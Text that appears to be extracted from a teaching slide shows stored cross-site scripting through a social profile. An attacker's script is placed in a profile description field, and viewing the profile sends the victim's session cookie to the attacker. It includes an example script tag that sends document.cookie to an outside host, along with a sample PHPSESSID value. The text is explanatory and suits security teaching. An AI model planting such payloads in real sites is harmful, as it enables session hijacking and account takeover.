 Raj
View profile from here.
Accept
Decline
Browser will execute
the embedded script
& thus the logged in
Session Id is passed to
the attacker.
A new Friend
Request !!
@Raj
“Seems to be an old
friend”
Let’s check the profile !!
PHPSESSID = 45o08qeopd9htl
<script>
src="http://mysite.in?+document.cookie;
</script>
Edit Profile !!
Upload
Username Raj
Password ********
Description <script>...
</script>